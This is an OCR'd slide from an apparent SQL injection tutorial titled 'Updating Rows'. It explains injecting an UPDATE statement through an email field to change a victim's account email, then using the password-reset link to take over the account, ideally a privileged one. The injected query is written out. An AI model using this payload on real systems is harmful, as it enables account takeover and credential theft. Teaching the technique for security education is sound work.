 SQL Injection – Updating Rows
• Or  help to update the email
address so that bob password is
sent to another email account.
• Using the “Forget your ID /
password” link to receive the
password and start using the
new account (preferably with
account of higher privileges,
hence looking at the “contact
us” page might be helpful)
SELECT email, password, login_id,
full_name
FROM members
WHERE email = ‘x’;
UPDATE members
SET email =
‘loiliangyang@loiliangyang.com’
WHERE email =
‘loiliangyang@gmail.com’;
www.loiliangyang.com